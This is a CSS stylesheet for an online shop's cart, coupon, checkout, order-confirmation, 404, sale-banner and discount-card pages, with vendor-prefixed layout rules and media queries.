.cart-orders-table__controls {
  background-color: #f3f3f3;
  height: 40px;
  width: 120px;
}

.cart-orders-table__controls p {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -moz-box;
  display: flex;
}

.cart-orders-table__control-plus {
  width: 40px;
  position: relative;
}

.cart-orders-table__control-plus svg.svg-cart-plus {
  width: 10px;
  height: 10px;
  fill: #25262a;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

input.cart-orders-table__control-counter {
  border: 0;
  background-color: transparent;
  width: 40px;
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.8rem;
  text-align: center;
  padding-top: 6px;
  padding-left: 0;
  padding-right: 0;
}

.cart-orders-table__control-minus {
  width: 40px;
  position: relative;
}

.cart-orders-table__control-minus svg.svg-cart-minus {
  width: 10px;
  height: 2px;
  fill: #25262a;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.cart-orders-table__options {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  text-transform: uppercase;
}

@media (min-width: 1200px) {
  .cart-orders-table__options {
    margin-left: 17.4444444%;
  }
}

.cart-orders-table__options a {
  margin-right: 29px;
}

.cart-orders-table__options a:hover svg {
  fill: #25262a;
}

.cart-orders-table__options svg {
  fill: #e463a0;
  margin-right: 5px;
  position: relative;
  top: 2px;
}

.cart-orders-table__options svg.svg-cart-setaside {
  width: 10px;
  height: 11px;
}

.cart-orders-table__options svg.svg-cart-delete {
  width: 10px;
  height: 10px;
}

.cart-orders-table__result {
  background-color: #ffffff;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-flow: row wrap;
  -moz-box-orient: horizontal;
  -moz-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -moz-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

@media (min-width: 768px) {
  .cart-orders-table__result {
    display: block;
  }

}

.cart-orders-table__result>div:not(.clearfix) {
  padding-bottom: 40px;
  padding-top: 30px;
}

.cart-orders-table__coupon {
  background-color: #25262a;
  font-size: 1rem;
  letter-spacing: .9px;
}

@media (min-width: 1200px) {
  .cart-orders-table__coupon span {
    width: 171px;
  }
}

.cart-orders-table__coupon input {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  margin-top: 9px;
  border: 1px solid #56575c;
  padding: 14px 16px 10px 16px;
  color: #fff;
  width: 100%;
}

#coupons_block .apply_coupon {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  display: inline-block;
  border: 1px solid #fff;
  color: #fff;
  line-height: 37px;
  height: 40px;
  text-align: center;
  vertical-align: bottom;
  font-size: 1.4rem;
  width: 100%;
  margin: 10px 0 0 0;
  cursor: pointer;
}

#coupons_block .apply_coupon:hover {
  color: #fff;
  background-color: #e463a0;
  border-color: #e463a0;
}

#coupons_block .apply_coupon:active {
  color: #fff;
  background-color: #aa7a1c;
  border-color: #aa7a1c;
}

#coupons_block .input_class {
  text-transform: none;
}

@media (min-width: 768px) {
  .cart-orders-table__coupon input {
    margin-top: 0;
    display: inline-block;
    width: 530px;
  }
}

@media (min-width: 1200px) {
  .cart-orders-table__coupon input {
    width: 280px;
  }
}

.cart-orders-table__coupon .cupon {
  margin-top: 20px;
  position: relative;
  width: 100%;
  float: left;
}

@media (min-width: 768px) {
  .cart-orders-table__coupon .cupon {
    width: 530px;
  }
}

.cart-orders-table__coupon .cupon input {
  width: 100%;
  margin-top: 0;
}

@media (min-width: 768px) {
  .cart-orders-table__coupon .cupon input {
    width: 530px;
  }
}

@media (min-width: 1200px) {
  .cart-orders-table__coupon .cupon input {
    width: 280px;
  }
}

.cart-orders-table__coupon .cupon input.bad {
  color: #e463a0;
  text-decoration: line-through;
}

.cart-orders-table__coupon .cupon input.good {
  /*color: #6ccb77;*/
  color: #e463a0;
}

.cart-orders-table__coupon .cupon span {
  display: block;
  position: absolute;
  top: 12px;
  right: 11px;
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -236px -101px;
  width: 16px;
  height: 16px;
  cursor: pointer;
  margin-right: 0;
}

#clipboardCode {
  display: block;
  position: absolute;
  top: 12px;
  right: 45px;
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -241px -58px;
  width: 16px;
  height: 16px;
  cursor: pointer;
  margin-right: 0;
}

@media (min-width: 768px) {
  #coupons_block .apply_coupon {
    margin: 0 0 0 16px;
    width: 140px;
  }
}

@media (min-width: 1200px) {
  #coupons_block .apply_coupon {
    width: 140px;
  }

  .cart-orders-table__coupon .cupon {
    width: 280px;
  }
}

.cart-orders-table__result-btn {
  padding-top: 30px;
  padding-bottom: 30px;
}

@media (min-width: 768px) {
  .cart-orders-table__result-btn {
    padding-top: 0;
    padding-bottom: 0;
  }
}

.cart-orders-table__coupon .cupon .bx_ordercart_coupon_notes {
  display: none;
  position: absolute;
  left: 0;
  bottom: -15px;
}

.cart-orders-table__coupon .cupon:hover .bx_ordercart_coupon_notes {
  display: block;
}

.cart-orders-table__result-sum {
  font-size: 2.2em;
  margin-bottom: 0;
  line-height: 1;
}

@media (min-width: 767px) {
  .cart-orders-table__result-sum {
    margin-bottom: 22px;
  }
}

.cart-orders-table__result-sum .rouble {
  font-size: 2.8rem;
  margin-left: 5px;
  top: .7em;
}

@media (min-width: 768px) {
  .cart-orders-table__result-sum {
    text-align: left;
  }
}

@media (min-width: 1200px) {
  .cart-orders-table__result-sum {
    margin-bottom: 0;
    text-align: left;
    padding-left: 80px;
  }
}

.cart-orders-table__result-sum span {
  font-size: 5rem;
  position: relative;
  top: 5px;
}

.cart-drawingup__section .cart-drawingup__title.buyer {
  display: inline-block;
}

.cart-signin {
  display: block;
  position: relative;
  margin-left: 5px;
  float: right;
  top: 4px;
}

@media (min-width: 768px) {
  .cart-orders-table__result-btn .btn {
    float: right;
  }

  /*
  .cart-signin {
    display: inline-block;
    position: absolute;
    right: 35px;
    top: 37px;
    float:inherit;
  }
  */
}

@media (max-width: 767px) {
  .cart-signin {
    margin-left: 0 !important;
    float: none !important;
  }
}

.cart-drawingup {
  padding-top: 30px;
}

.cart-drawingup__dolyami-widget.dolyami-widget {
  padding: 0 !important;
  border: 0 !important;
  display: inline-block !important;
  margin: 0 !important;
  line-height: 1 !important;
}

@media (min-width: 768px) {
  .cart-drawingup {
    padding-bottom: 29px;
  }
}

@media (min-width: 1200px) {
  .cart-drawingup {
    padding-top: 70px;
    padding-bottom: 40px;
  }

  /*
  .cart-signin {
    top: 54px;
    right: 40px;
  }
  */
}

@media (min-width: 1200px) {
  .cart-drawingup__detail {
    padding: 0;
    z-index: 2;
  }
}

.cart-drawingup__inner {
  position: relative;
}

.cart-drawingup__section {
  /*padding: 24px 20px;*/
  padding: 44px 40px;
  background-color: #ffffff;
  border-bottom: 1px solid #f3f3f3;
}

@media (min-width: 1200px) {
  .cart-drawingup__section {
    /*padding: 44px 40px;*/
    padding: 80px 100px;
  }
}

.cart-drawingup__section-wrap {
  padding-top: 50px;
}

.cart-drawingup__section-wrap:first-child {
  padding-top: 0;
}

.cart-drawingup__section p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

@media (min-width: 1200px) {
  .cart-drawingup__section p {
    margin-bottom: 10px;
    margin-top: 30px;
  }
}

.cart-drawingup__title {
  /*font-size: 2.2rem;*/
  font-size: 2.6rem;
  margin-bottom: 15px;
}

.cart-signin a {
  font-size: 2.2rem;
  margin-right: 0;
  margin-bottom: 25px;
  text-transform: uppercase;
  color: #e463a0;
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
}

.choose-location {
  display: none;
  line-height: 2em;
  text-align: center;
  padding-top: 1em;
}

.choose-location.active {
  display: block;
}

.choose-location.active~.cart-drawingup__input-wrapper {
  display: none;
}

.cart-drawingup__input-wrapper {
  margin-bottom: 20px;
}

.cart-drawingup__input-wrapper:last-child {
  margin-bottom: 0;
}

.cart-drawingup__input-wrapper--checkbox label {
  font-family: Georgia, "Times New Roman", Times, serif;
}

@media (min-width: 768px) {
  .cart-drawingup__input-wrapper--checkbox {
    display: inline-block;
    margin-right: 30px;
  }
}

.cart-drawingup__input-key {
  font-family: 'Inter', sans-serif;
  font-size: 14px;
  letter-spacing: 1px;
  /*text-transform: uppercase;*/
  color: #9a9ba0;
  display: block;
  margin-bottom: 7px;
  padding: 0;
}

@media (min-width: 768px) {
  .cart-drawingup__input-key {
    margin-bottom: 0;
    margin-top: 13px;
  }
}

.cart-drawingup__input {
  padding: 0;
}

.cart-drawingup__input--narrow input {
  width: 100px !important;
}

.cart-drawingup__textarea {
  height: 200px;
}

.cart-drawingup__list ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

.cart-drawingup__list li {
  font-family: Georgia, "Times New Roman", Times, serif;
  letter-spacing: 1px;
  display: block;
  position: relative;
  overflow: hidden;
}

.cart-drawingup__list li:after {
  content: '';
  display: block;
  height: 1.8rem;
  border-bottom: 1px dotted #9a9ba0;
}

.cart-drawingup__list-key {
  display: block;
  z-index: 2;
  padding-right: 2px;
  color: #9a9ba0;
  font-size: 1rem;
  text-transform: uppercase;
  line-height: 3rem;
  padding-left: 0;
}

.cart-drawingup__list-key span {
  background-color: #ffffff;
  padding: 0 10px 0 0;
}

.cart-drawingup__list-value {
  display: block;
  z-index: 2;
  padding-left: 10px;
  font-size: 1.4rem;
  line-height: 2.7rem;
  padding-right: 0;
  background-color: #ffffff;
  letter-spacing: normal;
}

.cart-drawingup__list-value--price {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
}

.cart-deferred {
  padding-bottom: 11px;
}

.cart-deferred table,
.cart-deferred td,
.cart-deferred tr,
.cart-deferred tbody {
  display: block;
}

@media (min-width: 1200px) {
  .cart-deferred__inner {
    padding: 0;
  }
}

.cart-deferred__title {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-bottom: 21px;
  color: #9a9ba0;
}

.cart-deferred__orders-list {
  background-color: #ffffff;
}

@media (min-width: 1200px) {
  .cart-deferred__orders-list table {
    margin-left: -15px;
    margin-right: -15px;
  }
}

.cart-deferred__item {
  border-bottom: 1px solid #f3f3f3;
  display: block;
  padding-top: 20px;
  padding-bottom: 20px;
}

@media (min-width: 768px) {
  .cart-deferred__item {
    padding-top: 30px;
    padding-bottom: 30px;
  }
}

.cart-deferred__img {
  overflow: hidden;
  margin-bottom: 20px;
}

@media (min-width: 768px) {
  .cart-deferred__img {
    text-align: center;
  }
}

@media (min-width: 1200px) {
  .cart-deferred__img {
    margin-bottom: 0;
  }
}

.cart-deferred__img img {
  width: 120px;
}

@media (min-width: 768px) {
  .cart-deferred__img img {
    width: 160px;
  }
}

.cart-deferred__description h2,
.cart-deferred__description .h2 {
  margin-bottom: 29px;
}

.cart-deferred__description-name {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 0;
  line-height: 2rem;
}

.cart-deferred__description-text {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 29px;
  color: #9a9ba0;
  line-height: 2rem;
}

.cart-deferred__price {
  font-size: 2.8rem;
  line-height: 3rem;
  margin-bottom: 20px;
}

@media (min-width: 768px) {
  .cart-deferred__price {
    margin-bottom: 0;
  }
}

.cart-deferred__key {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  color: #9a9ba0;
  text-transform: uppercase;
  letter-spacing: 1px;
  line-height: 1.5rem;
  display: block;
  margin-bottom: 19px;
}

.cart-deferred__delete {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  text-transform: uppercase;
  letter-spacing: 1px;
  line-height: 1.5rem;
  padding-top: 14px;
}

@media (min-width: 768px) {
  .cart-deferred__delete {
    padding-top: 40px;
  }
}

@media (min-width: 1200px) {
  .cart-deferred__delete {
    padding-top: 14px;
  }
}

.cart-deferred__delete a:hover svg {
  fill: #25262a;
}

.cart-deferred__delete svg {
  width: 10px;
  height: 10px;
  fill: #e463a0;
  margin-right: 4px;
  position: relative;
  top: 1px;
}

.cart-deferred__btn {
  padding-left: 0;
}

@media (min-width: 768px) {
  .cart-deferred__btn {
    padding-top: 26px;
  }
}

@media (min-width: 1200px) {
  .cart-deferred__btn {
    padding-top: 0;
    padding-right: 30px;
  }
}

.cart-deferred__btn a {
  display: inline-block;
  padding: 14px 12px;
}

@media (min-width: 768px) {
  .cart-deferred__btn a {
    float: right;
  }
}

.cart-finish {
  padding-top: 34px;
  text-align: center;
}

@media (min-width: 768px) {
  .cart-finish {
    padding-top: 44px;
  }
}

@media (min-width: 1200px) {
  .cart-finish__inner {
    padding: 0;
  }
}

.cart-finish h1 {
  font-size: 2.8rem;
  margin-bottom: 35px;
}

@media (min-width: 768px) {
  .cart-finish h1 {
    font-size: 5rem;
    margin-bottom: 39px;
  }
}

.cart-finish__text {
  height: calc(100vh - 488px);
  min-height: 300px;
}

@media (min-width: 768px) {
  .cart-finish__text {
    height: calc(100vh - 470px);
  }
}

@media (min-width: 1200px) {
  .cart-finish__text {
    height: calc(100vh - 610px);
    min-height: 200px;
  }
}

.cart-finish p {
  font-family: 'Inter', sans-serif;
  font-weight: 500;
  font-size: 14px;
  line-height: 20px;
  margin: 10px 0 0;
}

.cart-finish__button {
  margin: 30px 0;
}

@media (min-width: 768px) {
  .cart-finish__button {
    margin: 50px 0;
  }
}

.cart-finish__button .btn {
  display: inline-block;
}

.cart-finish hr {
  margin-top: 50px;
  margin-bottom: 50px;
}

.cart-finish__pay-method {
  padding-top: 43px;
  padding-bottom: 52px;
}

@media (min-width: 768px) {
  .cart-finish__pay-method {
    padding-top: 52px;
    padding-bottom: 43px;
  }
}

@media (min-width: 1200px) {
  .cart-finish__pay-method {
    padding-top: 45px;
  }
}

.cart-finish__pay-method svg.svg-icon-card {
  width: 32px;
  height: 24px;
  fill: #25262a;
  margin-bottom: 19px;
}

.cart-finish__pay-method h2,
.cart-finish__pay-method .h2 {
  font-size: 2.2rem;
  margin-bottom: 13px;
}

.cart-finish__pay-method p {
  text-transform: uppercase;
  font-size: 1rem;
  letter-spacing: 1px;
  line-height: 1.5rem;
}

.cart-finish__pay-result {
  padding-bottom: 42px;
}

.cart-finish__pay-result h2,
.cart-finish__pay-result .h2 {
  font-size: 2.2rem;
  margin-bottom: 15px;
}

.cart-finish__pay-result .btn {
  display: inline-block;
}

.cart-finish__price {
  font-size: 2.8rem;
  color: #e463a0;
  margin-bottom: 15px;
}

.cart-finish__price sup {
  color: #25262a;
}

.cart-finish__pay-notify p {
  font-size: 1rem;
  text-transform: uppercase;
  letter-spacing: 1px;
  line-height: 1.5rem;
}

.cart-finish__pay-notify p:last-child {
  margin-bottom: 0;
}

.cart-finish .tablebodytext,
.order-detail .tablebodytext {
  font-family: Georgia, "Times New Roman", Times, serif;
  padding-top: 43px;
  padding-bottom: 7px;
  display: block;
}

.order-detail .tablebodytext {
  padding-top: 0;
}

@media (min-width: 768px) {
  .cart-finish .tablebodytext {
    padding-top: 52px;
  }
}

@media (min-width: 1200px) {
  .cart-finish .tablebodytext {
    padding-top: 45px;
  }
}

.order-detail form[name=ShopForm] input[name=BuyButton] {
  padding: 14px 25px;
}

.cart-finish form[name=ShopForm] input[name=BuyButton],
.order-detail form[name=ShopForm] input[name=BuyButton] {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  color: #fff;
  background-color: #25262a;
  border: 1px solid #25262a;
  /*padding: 14px 25px;*/
  margin-bottom: 7px;
}

.cart-finish form[name=ShopForm] input[name=BuyButton]:hover,
.order-detail form[name=ShopForm] input[name=BuyButton]:hover {
  color: #fff;
  background-color: #e463a0;
  border-color: #e463a0;
}

.cart-finish form[name=ShopForm] input[name=BuyButton]:active,
.order-detail form[name=ShopForm] input[name=BuyButton]:active {
  color: #fff;
  background-color: #aa7a1c;
  border-color: #aa7a1c;
}

.cart-finish form[name=ShopForm] input[name=BuyButton]:focus,
.order-detail form[name=ShopForm] input[name=BuyButton]:focus {
  color: #fff;
}

.cart-finish form[name=ShopForm] input[name=BuyButton]:focus:hover,
.order-detail form[name=ShopForm] input[name=BuyButton]:focus:hover {
  color: #fff;
}

.cart-finish form[name=ShopForm] p,
.order-detail form[name=ShopForm] p {
  font-size: 1rem;
  text-transform: uppercase;
  letter-spacing: 1px;
  line-height: 1.5rem;
}

.cart-finish form[name=ShopForm] p:last-child .order-detail form[name=ShopForm] p:last-child {
  margin-bottom: 0;
}

.not-found {
  padding-top: 40px;
  height: 100%;
  background-color: #f3f3f3;
  height: 1940px
}

@media (min-width: 768px) {
  .not-found {
    padding-top: 120px;
  }
}

.not-found__inner {
  position: relative;
  z-index: 10;
}

.not-found__title {
  font-size: 2.8rem;
}

@media (min-width: 768px) {
  .not-found__title {
    font-size: 7rem;
  }
}

.not-found__title span {
  color: #e463a0;
}

.not-found__title:after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-top: 20px;
  margin-bottom: 25px;
}

.not-found p {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 0;
  font-size: 1.6rem;
  line-height: 2.5rem;
}

.not-found__copyright {
  font-size: 1.5rem;
  font-weight: 300;
  position: absolute;
  bottom: 74px;
  left: 50%;
  -webkit-transform: translate(-50%);
  -ms-transform: translate(-50%);
  -moz-transform: translate(-50%);
  -o-transform: translate(-50%);
  transform: translate(-50%);
  z-index: 1;
  width: 100%;
}

.not-found__copyright.container {
  /*bottom: -920px;*/
  margin-bottom: 50px;
}

@media (min-width: 768px) {
  .not-found__copyright {
    bottom: 54px;
    width: 750px;
  }
}

@media (min-width: 1200px) {
  .not-found__copyright {
    width: 1200px;
  }
}

.not-found svg.svg-logo {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: auto;
  fill: #fff;
}

#top {
  bottom: 10px;
  right: 15px;
  cursor: pointer;
  display: none;
  position: fixed;
  height: 60px;
  width: 60px;
  background: url("/local/2016/css/../img/up.png?v=2") no-repeat;
  z-index: 100;
}

.bx-filter-parameters-hidden-params {
  height: 304px;
  overflow: hidden;
}

.catalog__filter-category-list-btn--showAll a,
.catalog__filter-category-list-btn--hideAll a {
  font-family: Georgia, "Times New Roman", Times, serif;
}

.catalog__brand-detail_row {
  display: none;
  border-bottom: 3px solid;
  margin-bottom: 30px;
  padding-bottom: 30px;
}

@media (max-width: 1200px) {
  .catalog__brand-detail_row {
    display: block;
  }

  .catalog__brand-detail.catalog__filter-block {
    display: none;
  }
}

.slider-top__items.owl-carousel .owl-item {
  background: #25262a;
}

.banner__description .banner__title {
  font-size: 24px;
}

.banner__description .banner__title:after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-top: 14px;
  margin-bottom: 7px;
}

.banner__description p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

.auth__signin .auth-form-error-message {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 14px;
  color: #e463a0;
  margin-top: 5px;
}

.auth__signin .auth-form-mark-as-error {
  border-color: #e463a0;
}

.auth__errors-list {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #e463a0;
  text-align: center;
  margin-bottom: 20px;
}

.auth__errors-list .auth__errors-list-error {
  margin-bottom: 10px;
}

.sale__placeholder {
  overflow: hidden;
  height: 48px;
  font-weight: 400;
  font-size: 22px;
  line-height: 25px;
}

.sale__placeholder-suggestion {
  position: relative;
  height: 48px;
  display: block;
  background: #cc993d;
  line-height: 48px;
  font-size: 22px;
  text-decoration: none;
  padding-left: 45px;
}

.sale__placeholder-suggestion,
.sale__placeholder-suggestion:hover,
.sale__placeholder-suggestion:active,
.sale__placeholder-suggestion:visited,
.sale__placeholder-suggestion:link {
  color: #fff;
}

.sale__placeholder-suggestion:before,
.sale__placeholder-suggestion:after {
  content: '';
  display: block;
  position: absolute;
  background: url("/local/2016/img/sprite.png?v=2") 0 0 no-repeat;
}

.sale__placeholder-suggestion:before {
  top: 50%;
  left: 15px;
  margin-top: -11px;
  width: 20px;
  height: 20px;
  background-position: -160px -150px;
}

.sale__placeholder-suggestion:after {
  top: 50%;
  right: 15px;
  margin-top: -7px;
  height: 14px;
  width: 22px;
  background-position: -230px -131px;
}

.header-reminder .sale__placeholder-suggestion {
  padding: 0;
  text-align: center;
}

.header-reminder .sale__placeholder-suggestion:before {
  position: static;
  display: inline-block;
  vertical-align: middle;
  top: unset;
  left: unset;
  margin: 0 10px 0 0;
}

.header-reminder .sale__placeholder-suggestion:after {
  display: none;
}

.summer-sale.sale__placeholder {
  display: flex;
  background: linear-gradient(to right, #e463a0 0%, #da2a7e 100%);
  justify-content: center;
  align-items: center;
  color: #fff;
  flex-wrap: wrap;
  min-height: 48px;
  height: auto;
}

.summer-sale .sale__placeholder-suggestion,
.summer-sale .sale__placeholder-label {
  background-color: transparent;
  padding: 6px 8px 1px;
  height: auto;
  line-height: 25px;
}

.summer-sale .sale__placeholder-suggestion {
  border: 1px solid rgba(255, 255, 255, 0.3);
  border-radius: 8px;
  padding: 5px 8px 0;
}

.summer-sale .sale__placeholder-label {
  color: rgba(255, 255, 255, 0.5)
}

.summer-sale .sale__placeholder-label:before,
.summer-sale .sale__placeholder-label:after {
  content: '';
  display: inline-block;
  position: static;
  background: url("/local/2016/img/summer-sale.png") 0 0 no-repeat;
  background-size: contain;
  width: 16px;
  height: 16px;
}

.summer-sale .sale__placeholder-label:before {
  margin-right: 12px;
}

.summer-sale .sale__placeholder-suggestion:before,
.summer-sale .sale__placeholder-label:after {
  display: none;
}

.summer-sale .reminder-countdown {
  font-size: 32px;
  line-height: 32px;
  letter-spacing: -0.01em;
  text-transform: uppercase;
  margin-top: 6px;
}

@media (max-width: 480px) {
  .header-reminder .sale__placeholder-suggestion {
    font-size: 18px;
  }
}

@media (max-width: 767px) {
  .summer-sale .reminder-countdown {
    width: 100%;
    text-align: center;
  }

  .summer-sale .sale__placeholder-suggestion:before,
  .summer-sale .sale__placeholder-suggestion:after,
  .summer-sale .sale__placeholder-label:after,
  .summer-sale .sale__placeholder-label:before {
    display: none;
  }

  .summer-sale.sale__placeholder {
    padding: 8px 0;
  }
}

.slider-top-mobile__items {
  /*margin-bottom: 30px;*/
}

.slider-top-mobile__url {
  display: block;
  width: 100%;
  height: 100%;
  margin-bottom: -80px;
}

.slider-top-mobile__description {
  position: relative;
}

.slider-top-mobile__description:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 80px;
  background: #25262a;
  opacity: 0.6;
}

.slider-top-mobile__description-title {
  position: relative;
  top: 0;
  left: 0;
  display: table;
  height: 80px;
  width: 100%;
  text-align: center;
  color: #fff;
}

.slider-top-mobile__description-title:after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 50%;
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-left: -20px;
}

.slider-top-mobile__description-title h2,
.slider-top-mobile__description-title .h2 {
  display: table-cell;
  vertical-align: middle;
  line-height: 28px;
}

.slider-top-mobile__description-text {
  display: table;
  background: #25262a;
  color: #fff;
  text-align: center;
  height: 80px;
  width: 100%;
}

.slider-top-mobile__description p {
  display: table-cell;
  vertical-align: middle;
  line-height: 20px;
  font-size: 15px;
  font-weight: 300;
  letter-spacing: 1px;
  padding: 0 15px;
}

.page-header__brand-list_none-columns {
  -webkit-columns: auto !important;
  -moz-columns: auto !important;
  columns: auto !important;
}

.page-header__brand-list_none-columns .page-header__brand-list-title {
  margin-top: 0;
}

.page-header__brand-list-1 {
  -webkit-columns: 1 !important;
  -moz-columns: 1 !important;
  columns: 1 !important;
}

.page-header__brand-list-2 {
  -webkit-columns: 2 !important;
  -moz-columns: 2 !important;
  columns: 2 !important;
}

.page-header__brand-list-3 {
  -webkit-columns: 3 !important;
  -moz-columns: 3 !important;
  columns: 3 !important;
}

.page-header__brand-list-4 {
  -webkit-columns: 4 !important;
  -moz-columns: 4 !important;
  columns: 4 !important;
}

.page-header__menu-notes .page-header__notes-name {
  display: inline-block;
  width: 100%;
}

@media (max-width: 768px) {

  .catalog__filter-btn,
  .catalog__filter-btn .btn {
    z-index: 1101;
  }

  .catalog__filter-btn {
    position: fixed;
    -webkit-transition: top 1s ease-out 0.5s;
    -o-transition: top 1s ease-out 0.5s;
    -moz-transition: top 1s ease-out 0.5s;
    transition: top 1s ease-out 0.5s;
  }

  .safari-mobile-scroll .catalog__filter-btn {
    /*bottom: 49px;*/
  }

  .catalog__filter-btn .btn {
    position: relative;
  }

  .page-footer {
    padding-bottom: 49px;
  }
}

.product-carousel__title-a {
  color: #25262a;
}

.product-carousel__title-a:hover {
  color: #e463a0;
}

.new-catalog-page__wrapper {
  padding: 0;
}

.discount-page__title {
  font-size: 50px;
  letter-spacing: 1px;
  line-height: 45px;
  padding: 25px 0;
  text-align: center;
}

.discount-page__subtitle {
  font-size: 28px;
  letter-spacing: 0.4px;
  line-height: 30px;
  padding-bottom: 19px;
  text-align: center;
}

.discount-page__subtitle-gray {
  color: #9a9ba0;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 14px;
  line-height: 20px;
  padding-bottom: 30px;
  text-align: center;
}

.discount-page__card-wrapper {
  background-color: #ffffff;
  border-bottom: 1px solid #f3f3f3;
  padding-bottom: 35px;
  padding-top: 30px;
}

.discount-page__card-wrapper:first-of-type {
  padding-top: 40px;
}

.discount-page__card-vertical-logo img {
  display: block;
  height: 116px;
  margin: 0 auto;
}

.discount-page__card-cardtitle {
  color: #25262a;
  font-size: 98px;
  letter-spacing: -0.5px;
  line-height: 30px;
  margin-top: 20px;
  padding-bottom: 12px;
  text-transform: uppercase;
}

.discount-page__card-list ul {
  list-style-type: none;
  color: #25262a;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 14px;
  line-height: 20px;
  margin: -5px 0 0;
  padding: 0;
}

.discount-page__card-list ul li {
  padding-bottom: 10px;
}

.discount-page__card-discount-wrapper {
  padding-bottom: 45px;
}

.discount-page__card-discount-wrapper .col-md-6 {
  padding: 0;
}

.discount-page__card-discount-wrapper .description {
  margin-top: 70px;
}

@media (min-width: 768px) {
  .discount-page__card-discount-wrapper .description {
    margin-top: 0;
  }
}

.discount-page__card-carddiscount-title {
  color: #25262a;
  font-size: 22px;
  letter-spacing: 0.55px;
  line-height: 25px;
  padding-bottom: 22px;
  text-transform: uppercase;
}

.discount-page__card-carddiscount-title::before {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-top: 57px;
  margin-bottom: 14px;
}

.discount-page__card-carddiscount {
  color: #25262a;
  font-size: 50px;
  line-height: 30px;
  padding-bottom: 5px;
}

.discount-page__card-carddiscount span {
  color: #e463a0;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 28px;
  line-height: 20px;
  margin-left: 5px;
  vertical-align: middle;
}

.discount-page__card-carddiscount::after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-top: 22px;
  margin-bottom: 7px;
}

.discount-page__card-carddiscount-subtitle {
  color: #9a9ba0;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 14px;
  line-height: 20px;
}

.profile-discount_card_wrapper {
  padding: 0;
}

.profile-discount_card {
  width: 275px !important;
  margin-left: -5px;
}

@media (max-width: 767px) {
  .discount-page__title {
    font-size: 28px;
    line-height: 30px;
    padding-top: 30px;
  }

  .discount-page__card-wrapper:first-of-type {
    padding-top: 37px;
  }

  .discount-page__card-discount-wrapper {
    padding-top: 15px;
  }
}

@media (min-width: 768px) and (max-width: 1199px) {
  .discount-page__subtitle {
    word-spacing: 5px;
  }

  .discount-page__card-wrapper.blackcard {
    background: url("/local/2016/css/../img/15percent.jpg") no-repeat #ffffff;
    background-position: bottom;
  }

  .discount-page__card-wrapper.goldcard {
    background: url("/local/2016/css/../img/10percent.jpg") no-repeat #ffffff;
    background-position: bottom;
  }

  .discount-page__card-wrapper.silvercard {
    background: url("/local/2016/css/../img/5percent.jpg") no-repeat #ffffff;
    background-position: bottom;
  }

  .discount-page__card-wrapper {
    padding-top: 60px;
  }
}

@media (min-width: 1200px) {

  .discount-page__card-wrapper .col-md-1,
  .discount-page__card-wrapper .col-md-3,
  .discount-page__card-wrapper .col-md-4,
  .discount-page__card-wrapper .col-md-6 {
    padding: 0;
  }

  .discount-page__title {
    padding-bottom: 40px;
  }

  .discount-page__card-wrapper {
    padding-top: 115px !important;
  }

  .discount-page__card-wrapper.blackcard {
    background: url("/local/2016/css/../img/15percent.jpg") no-repeat;
    background-position: 75% 100%;
    margin-bottom: 45px;
    padding-bottom: 94px;
  }

  .discount-page__card-wrapper.goldcard {
    background: url("/local/2016/css/../img/10percent.jpg") no-repeat;
    background-position: 25% 100%;
    margin-bottom: 45px;
    padding-bottom: 74px;
  }

  .discount-page__card-wrapper.silvercard {
    background: url("/local/2016/css/../img/5percent.jpg") no-repeat;
    background-position: 72% 32%;
    margin-bottom: 45px;
    padding-bottom: 150px;
  }

  .discount-page__card-wrapper:last-of-type {
    padding-top: 125px;
  }
}


.unsubscribe-text {
  text-align: center;
